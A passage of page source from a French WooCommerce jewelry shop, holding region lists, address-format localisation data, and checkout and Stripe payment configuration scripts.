Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District de Columbia\",\"FL\":\"Florida\",\"GA\":\"G\\u00e9orgie\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"Caroline du Nord\",\"ND\":\"Dakota du Nord\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Forces arm\\u00e9es am\\u00e9ricaines (AA)\",\"AE\":\"Forces arm\\u00e9es am\\u00e9ricaines (AE)\",\"AP\":\"Forces arm\\u00e9es am\\u00e9ricaines (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Mont\\u00e9vid\\u00e9o\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"D\\u00e9pendances f\\u00e9d\\u00e9rales\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Cap-Oriental\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Cap-Nord\",\"NW\":\"Nord-Ouest\",\"WC\":\"Cap-Occidental\"},\"ZM\":{\"ZM-01\":\"Ouest\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Nord\",\"ZM-06\":\"Nord-ouest\",\"ZM-07\":\"Sud\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"S\u00e9lectionner une option\u2026","i18n_no_matches":"Aucun r\u00e9sultat","i18n_ajax_error":"\u00c9chec du chargement","i18n_input_too_short_1":"Veuillez saisir 1 caract\u00e8re ou plus","i18n_input_too_short_n":"Veuillez saisir %qty% caract\u00e8res ou plus","i18n_input_too_long_1":"Veuillez supprimer 1 caract\u00e8re","i18n_input_too_long_n":"Veuillez supprimer %qty% caract\u00e8res","i18n_selection_too_long_1":"Vous ne pouvez s\u00e9lectionner qu\u20191 article","i18n_selection_too_long_n":"Vous ne pouvez s\u00e9lectionner que %qty% articles","i18n_load_more":"Charger plus de r\u00e9sultats\u2026","i18n_searching":"Recherche\u2026","gt_translate_keys":["i18n_ajax_error","i18n_input_too_long_1","i18n_input_too_long_n","i18n_input_too_short_1","i18n_input_too_short_n","i18n_load_more","i18n_no_matches","i18n_searching","i18n_select_state_text","i18n_selection_too_long_1","i18n_selection_too_long_n"]};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"D\\u00e9partement\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Banlieue\"},\"postcode\":{\"label\":\"Code Postal\"},\"state\":{\"label\":\"\\u00c9tat\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Domaine\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Code postal\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"R\\u00e9gion\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Domaine\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Commune\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"R\\u00e9gion\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Domaine\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Ville \\/ Quartier\"},\"state\":{\"label\":\"R\\u00e9gion\"}},\"HN\":{\"state\":{\"label\":\"Domaine\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"D\\u00e9partement\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"D\\u00e9partement\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"Code PIN\"},\"state\":{\"label\":\"\\u00c9tat\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Ville \\/ Bureau de poste\"},\"postcode\":{\"required\":false,\"label\":\"Code postal\"},\"state\":{\"required\":true,\"label\":\"Commune\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Pr\\u00e9fecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Code postal\"},\"state\":{\"required\":true,\"label\":\"Commune\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipalit\\u00e9\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Domaine\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Code Postal\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"\\u00c9tat\"}},\"NZ\":{\"postcode\":{\"label\":\"Code Postal\"},\"state\":{\"required\":false,\"label\":\"R\\u00e9gion\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"\\u00c9tat\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipalit\\u00e9\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Domaine\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"D\\u00e9partement\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Domaine\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Municipalit\\u00e9\\/district\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Ville\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"Code postal\"},\"state\":{\"label\":\"\\u00c9tat\"}},\"UY\":{\"state\":{\"label\":\"Domaine\"}},\"GB\":{\"postcode\":{\"label\":\"Code Postal\"},\"state\":{\"label\":\"D\\u00e9partement\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"Pr\\u00e9nom\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Nom\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Nom de l\\u2019entreprise\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Pays\\/r\\u00e9gion\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Num\\u00e9ro et nom de rue\",\"placeholder\":\"Num\\u00e9ro de voie et nom de la rue\",\"required\":true,\"class\":[\"address-field\",\"form-row-first\"],\"autocomplete\":\"address-line1\",\"priority\":50,\"gt_translate_keys\":[\"label\",\"placeholder\"]},\"address_2\":{\"label\":\"Appartement, suite, unit\\u00e9, etc.\",\"label_class\":[],\"placeholder\":\"B\\u00e2timent, appartement, lot, etc. (facultatif)\",\"class\":[\"address-field\",\"form-row-last\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false,\"gt_translate_keys\":[\"label\",\"placeholder\"]},\"city\":{\"label\":\"Ville\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70,\"gt_translate_keys\":[\"label\",\"placeholder\"]},\"state\":{\"type\":\"state\",\"label\":\"R\\u00e9gion\\u00a0\\/\\u00a0D\\u00e9partement\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80,\"gt_translate_keys\":[\"label\",\"placeholder\"]},\"postcode\":{\"label\":\"Code postal\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90,\"gt_translate_keys\":[\"label\",\"placeholder\"]}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"obligatoire","i18n_optional_text":"facultatif","gt_translate_keys":[{"key":"locale","format":"json"},{"key":"i18n_required_text","format":"text"},{"key":"i18n_optional_text","format":"html"}]};
//# sourceURL=wc-address-i18n-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"48040d4e12","apply_coupon_nonce":"6562e368a1","remove_coupon_nonce":"b87fd7a463","option_guest_checkout":"no","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"1","i18n_checkout_error":"Une erreur est survenue lors du traitement de votre commande. Veuillez v\u00e9rifier la pr\u00e9sence d\u2019une \u00e9ventuelle transaction sur votre moyen de paiement et consulter votre \u003Ca href=\"https://orusbijoux.fr/mon-compte/commandes/\"\u003Ehistorique de commande\u003C/a\u003E avant de r\u00e9essayer.","gt_translate_keys":["i18n_checkout_error"]};
//# sourceURL=wc-checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Carte de cr\u00e9dit/d\u00e9bit","isUPEEnabled":"1","key":"pk_live_51HlxmDE94hvGPIhEVShELkPz8LVeLf1jriH3Te5cbMBsgVPaRQ27c6sRgq2PqQ2odPwpHlJEt4s7cBQpFPbKgapG00RDbaItxD","locale":"fr","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https://orusbijoux.fr/commande/commande-recue/?utm_nooverride=1","ajax_url":"/?wc-ajax=%%endpoint%%","wp_ajax_url":"https://orusbijoux.fr/wp-admin/admin-ajax.php","theme_name":"orusbijoux","testMode":"","createPaymentIntentNonce":"7e2accbc14","updatePaymentIntentNonce":"898524c3ba","createSetupIntentNonce":"7f338c8683","createAndConfirmSetupIntentNonce":"1bb030d3a0","updateFailedOrderNonce":"e106a785bf","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Carte de cr\u00e9dit/d\u00e9bit","description":"","testingInstructions":"\u003Cstrong\u003EMode TEST : \u003C/strong\u003E utilisez la carte VISA de test 4242424242424242 avec n\u2019importe quelle date d\u2019expiration et CVC. D\u2019autres m\u00e9thodes de paiement peuvent rediriger vers une page de test Stripe pour autoriser le paiement. D\u2019autres num\u00e9ros de carte de test sont r\u00e9pertori\u00e9s \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Eici\u003C/a\u003E.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","link"]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","link"]}},"genericErrorMessage":"Un probl\u00e8me est survenu lors du traitement du paiement. Veuillez v\u00e9rifier votre bo\u00eete de r\u00e9ception et actualiser la page pour r\u00e9essayer.","accountDescriptor":"","addPaymentReturnURL":"https://orusbijoux.fr/mon-compte/payment-methods/","orderReceivedURL":"https://orusbijoux.fr/commande/commande-recue/","enabledBillingFields":["billing_email","billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_postcode","billing_city","billing_state","billing_phone"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"FR","isExpressCheckoutEnabled":"","isAmazonPayEnabled":"","isLinkEnabled":"1","appearance":"","blocksAppearance":"","saveAppearanceNonce":"736f400acd","isAmazonPayAvailable":"","isOCEnabled":"","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"EUR","isPaymentNeeded":"","invalid_number":"Le num\u00e9ro de la carte de paiement n\u2019est pas un num\u00e9ro de carte de paiement valide.","invalid_expiry_month":"Le mois d\u2019expiration de la carte de paiement est invalide.","invalid_expiry_year":"L\u2019ann\u00e9e d\u2019expiration de la carte n\u2019est pas valide.","invalid_cvc":"Le code de s\u00e9curit\u00e9 de la carte de paiement est invalide.","incorrect_number":"La num\u00e9ro de la carte de paiement est incorrect.","incomplete_number":"Le num\u00e9ro de carte est incomplet.","incomplete_cvc":"Le code de s\u00e9curit\u00e9 de la carte est incomplet.","incomplete_expiry":"La date d\u2019expiration de la carte est incompl\u00e8te.","expired_card":"La carte de paiement a expir\u00e9.","incorrect_cvc":"Le code de s\u00e9curit\u00e9 de la carte de paiement est incorrect.","incorrect_zip":"Le code postal de la carte de paiement a \u00e9chou\u00e9 la validation.","postal_code_invalid":"Code postal invalide, veuillez corriger et r\u00e9essayer","invalid_expiry_year_past":"L\u2019ann\u00e9e d\u2019expiration de la carte est d\u00e9pass\u00e9e","card_declined":"La carte de paiement a \u00e9t\u00e9 refus\u00e9e.","missing":"Il n\u2019existe pas de carte de paiement pour le client qui est en cours de facturation.","processing_error":"Une erreur est survenue lors du traitement de la carte de paiement.","invalid_sofort_country":"Le pays de facturation n\u2019est pas accept\u00e9 par Sofort. Veuillez essayer un autre pays.","email_invalid":"Adresse email invalide, veuillez corriger et r\u00e9essayer.","invalid_request_error":"Impossible de traiter ce paiement, veuillez r\u00e9essayer ou utiliser une autre m\u00e9thode.","amount_too_large":"Le total de la commande est trop \u00e9lev\u00e9 pour ce mode de paiement","amount_too_small":"Le total de la commande est trop bas pour ce mode de paiement","country_code_invalid":"Code de pays invalide, veuillez r\u00e9essayer avec un code de pays valide","tax_id_invalid":"Num\u00e9ro d\u2019identification fiscale invalide, veuillez r\u00e9essayer avec un num\u00e9ro d\u2019identification fiscale valide","invalid_wallet_type":"Type de paiement par portefeuille non valide. Veuillez r\u00e9essayer ou utiliser une autre m\u00e9thode.","payment_intent_authentication_failure":"Nous ne sommes pas en mesure d\u2019authentifier votre mode de paiement. Veuillez choisir un autre mode de paiement et r\u00e9essayer.","insufficient_funds":"Votre carte ne dispose pas de fonds suffisants."};
//# sourceURL=wc-stripe-upe-classic-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
